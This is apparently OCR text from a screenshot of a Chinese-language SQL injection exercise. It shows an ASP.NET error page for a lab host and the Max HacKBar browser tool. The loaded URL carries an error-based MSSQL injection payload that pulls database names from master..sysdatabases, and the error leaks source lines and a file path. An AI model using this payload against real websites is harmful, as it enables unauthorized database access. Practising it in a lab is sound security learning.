 在将 nvarchar 值 'test' 转换成数据
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'test' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'test' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HacKBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 name from master..sysdatabases where dbid>4)
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman